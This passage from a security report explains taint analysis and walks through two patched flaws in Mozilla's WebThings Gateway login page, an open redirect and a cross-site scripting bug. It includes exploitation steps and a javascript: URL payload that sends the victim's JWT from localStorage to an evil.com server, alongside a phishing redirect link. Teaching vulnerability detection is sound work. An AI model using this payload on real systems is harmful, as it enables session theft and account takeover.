<span id="page-14-1"></span>The information flow tracking process of taint analysis defines the concepts of *sinks* and *sources*. Those concepts have different meaning depending on the desired security goal we would like to achieve. In the case of an integrity goal the sources describe the places where untrusted data can enter the program, e.g. user provided input, files, environmentvariables, HTTP request parameters, network data etc., while sinks describe places where only trusted data should end up, e.g. input to OS commands or database queries. On the other hand, in the case of confidentiality sources describe the places where sensitive data originates, e.g. password files, credentials, cryptographic keys etc., while sinks describe the places and variables in code which can be publicly observed, e.g. files with weak permissions, standard output or data sent through HTTP.

Data originated from sources becomes *tainted*, while, whenever tainted data is used to define the value of some other variable, this variable becomes tainted as well. A violation is reported whenever tainted data enters a sink. In particular, the analysis tracks how tainted data is propagated using a DFG. To understand this through an example consider the program depicted in [Figure 3.](#page-12-0) The program receives the input y and uses it to define the local variable x.

Next, if a certain condition b is fulfilled, x defines the value of z and the program returns, otherwise, the program returns x. On right side of [Figure 3](#page-12-0) we can see the program's DFG which consists of nodes with variables. Whenever information flows between variables, a directed edge is connecting the appropriate nodes. For instance, there is an edge from the expression node y to the expression node x due to the assignment  $x = y$ . Similarly, there is an edge connecting x and z because of the assignment  $z = x$ . Now if y is tainted data, then because of the DFG both x and z will be tainted. In addition to that, if now z is a sink then the analysis will report a violation.

Let's now see how we utilized taint analysis to find two real-world security vulnerabilities.

#### 5.2 WEBTHINGS GATEWAY

We performed a security review of the WebThings IoT Gateway developed by Mozilla. We found two vulnerabilities which can be exploited by an adversary to (a) redirect a victim to a malicious website, steal the victim's credentials and (b) steal the victim's jason web token (jwt) and authenticate to the gateway.

The first vulnerability is an open redirect (cwe-601), while the second one is a cross-site scripting (cwe-79). Both of the vulnerabilities have now been patched, while CVE-2020– 6803 [\(https://nvd.nist.gov/vuln/detail/CVE-2020-6803\) h](https://nvd.nist.gov/vuln/detail/CVE-2020-6803)as been assigned to the first vulnerability and CVE-2020–6804 [\(https://nvd. nist.gov/vuln/detail/CVE-2020-6804\)](https://nvd.nist.gov/vuln/detail/CVE-2020-6804) to the second one.

Before we begin describing the details of discovering and exploiting the vulnerabilities, we will briefly describe Mozilla's IoT gateway.#### $5.2.1$ ARCHITECTURE

Mozilla is working on a project called WebThings. WebThings is an open-source implementation of the Web of Things, whose idea is to provide a generic software design framework which would allow IoT devices to be connected and discovered through the World Wide Web. In other words, WebThings is the IoT's application layer to the network layer providing flexibility in creating and connecting IoT devices which run on different platforms.

For the purpose of the WebThings project, Mozilla has implemented a gateway which allows you to connect and control your smart home devices through a web interface. The architecture<sup>2</sup> of the gateway is depicted in [Figure 4.](#page-14-1) The gateway (Pi Gateway in Fig. 4.) can run either on a raspberry Pi or a Linux machine, while your smart devices (Smart Home in Fig. 4) can be connected to the gateway and exchange information through your local network. You can control your devices through a web-interface using a web-browser. In particular, the web-interface can either be accessed locally (Web-App left in Fig. 4.) or through the internet using HTTPS (Web-App right in Fig. 4) by obtaining a subdomain of mozilla-iot.org. The latter would require your gateway to be connected to your home router (Router in Fig. 4).

To authenticate to the gateway you first need to visit the gateway's login url – for instance, in my case that would b[e https://panava.mozilla-iot.org/](https://panava.mozilla-iot.org/login) [login](https://panava.mozilla-iot.org/login) where panava.mozilla-iot.org is my Mozilla's subdomain. Next, you need to provide your email and password, and upon successful authentication, you receive a jason web token (jwt) which can be then used to authenticate to the gateway in future requests. The code of the login script can be found in [Figure 5.](#page-17-0)

*<sup>2</sup> Note that the latest architecture of the gateway may differ from the one described here.*```
function setupForm() {
 const form = document.getElementById('login-form');
 const email = document.getElementById('email');
const password = document.getElementById('password');
 const errorSubmission = document.getElementById('error-submission');
 form.addEventListener('submit', (e) => {
   e. preventDefault();
   errorSubmission.classList.add('hidden');
   const emailValue = email.value;
   const passwordValue = password.value;
   API.login(emailValue, passwordValue).
     then(() \Rightarrow {
       const search = window.location.search;
       const match = search.match(/url=([^x=\&]+)/);
       let url = ' / ' ;if (match) \{url = decodelRIComponent(match[1]);window.location.href = url;\left| \cdot \right|.
     catch((err) \Rightarrow{
       errorSubmission.classList.remove('hidden');
       errorSubmission.textContent = err.message;
       console.error(err);
     \}) ;
 \});
```
*Figure 5:The source code for the gateway's login page.*

<span id="page-17-0"></span>The code is relatively simple — it creates a login form which asks you for an email and a password. Once you fill out the form and press the submit button an authentication request to an API is made at line 26. If the authentication succeeds something interesting happens. In particular, at lines 28–29 the script is checking if there exists a query parameter with name url in the login url. In case it finds it you will be redirected to the value of the url parameter.For instance if you visit https://panava.mozilla-iot.org/login?url=https://www.google.com then after a successful authentication you will be redirected to Google's search engine.

#### VULNERABILITIES IN MOZILLA'S IOT GATEWAY LOGIN PAGE  $5.2.2$

Both the open redirect and the cross-site scripting vulnerabilities are due to the url redirection functionality of the login script. Let's now see how we detected the vulnerabilities and how one can exploit them.

**Open Redirect** This vulnerability allows an adversary to redirect a victim to a malicious website and then steal the victim's credentials.

To exploit the vulnerability an adversary needs to know the subdomain of the victim, e.g. this would be panava.mozilla-iot.org in my case, and then it proceeds with the following steps:

- $\cdot$  The adversary creates a webpage which looks identical to the login page provided by Mozilla's gateway, e.g. : [http://www.evil.com/login.](http://www.evil.com/login)
- The adversary uses a phishing email and convinces the victim to visit the link [https://panava.mozilla-iot.org/login?url=http://www.evil.com/login.](https://panava.mozilla-iot.org/login?url=http://www.evil.com/login)
- The victim visits the link and submits its credentials. If the authentication is successful, the victim will be redirected to http://www.evil.com/login.
- The victim resubmits its credentials but now to the malicious website.
- The adversary has now the victim's credentials and can authenticate to the gateway.

We used LGTM's taint analysis to detect this vulnerability. The tool immediately detected the vulnerability in less than 1 minute. The way the tool found the vulnerability is by labeling the windows.location.search variable in line 28 as source, and the windows.location.href variable in line 36 as sink. This is because the value of windows.location.search can be crafted by an adversary. In the DFG we will have the following information flows windows.location.search $\rightarrow$  search  $\rightarrow$  match  $\rightarrow$  url  $\rightarrow$ windows.location.href, and thus tainted data flows into a sink.

**Cross-Site Scripting** This vulnerability allows an adversary to steal the victim's jwt and consequently authenticate to the gateway and control the victim's smart devices.

This vulnerability was not flagged by the tool directly, however the taint analysis results from the open-redirect vulnerability was a good indicator to proceed with further investigation. First ,we need to know that jason web tokens stored in the browsers local storage can be accessed through Javascript. In particular, for the gateway, the jwt can be accessed with the following call localStorage.getItem('jwt'). Since we now know that we can access the token, let's see how an adversary can exploit this.As with the exploitation of the open redirect vulnerability, here the adversary needs to know the subdomain of the victim, e.g. the domain panava.mozillaiot.org. Next, the adversary proceeds as:

- The adversary sets up a server at http://www.evil.com which will be used to capture the jwt of the victim.
- The adversary uses a phishing email and convinces the victim to visit the link https://panava.mozilla-iot.org/login?url=javascript:var i = new Image; i.src = "http://www.evil.com/?" +localStorage.getItem('jwt').
- The victim visits the link and submits its credentials.
- If the authentication is successful, the victim's jwt will be sent to the malicious website. The adversary can now use the jwt to connect to the gateway.

We just showed how critical vulnerabilities can be found by SAT, without a lot of effort. Thus, we highly encourage developers to get more familiar with SAT and taint analysis.



<span id="page-19-0"></span>*Figure 6: Secure Software Development Lifecycle*### <span id="page-20-0"></span>6 COMPLEMENTARY APPROACHES

Static analysis offers efficient and automatic techniques for detecting some of the most severe security vulnerabilities. However, static analysis is not a silver bullet solution to software security. Instead it should be seen as a necessary process within a secure software development lifecycle (SDLC).

SDLC is a framework of processes that need to be followed in order to build, monitor and maintain secure software. SDLC begins by establishing and documenting the security and privacy requirements for the software. Next, the important assets involved in the software (e.g. passwords, databases, cryptographic keys etc.) and the potential threats to them should be identified and the likelihood of a threat compromising an asset should be calculated. The latter is usually referred to as Risk Analysis.

Once the first components of the software are developed, static analysis tools can be used to detect early security defects. In addition to this, the components should be reviewed through manual core reviews. If the components use third-party software, then a vulnerability assessment should be performed in order to detect any known published vulnerabilities. If a binary software component is used, which is not possible to obtain its source-code, then static analysis for binaries should be used to scan it.

Once the software reaches a mature version, dynamic analysis can take place. Dynamic analysis includes but is not limited to (an) internal or external penetration testing which aims to simulate real attack scenarios against the software (b) fuzz testing [17, 18] that is an automated technique which can efficiently test the software's interfaces and APIs with random input and detect security bugs in it (c) address sanitizers [18] which can be used in C and C++ code in order to instrument the code such that useful information would be given to the developer in case of a crash or an error, and finally, (d) property based testing [19] which can be used to formally describe the desired security properties and then check the software against them using random input.

At this stage, the software should be ready to be deployed and thus monitoring mechanisms such as network and software logs should be used in order to detect unusual behaviours. Monitoring mechanisms also include bug bounty programs which allow external researchers to detect novel security vulnerabilities in the software. Finally, we have the implementation of a well-documented response plan that addresses how to prioritize and patch new 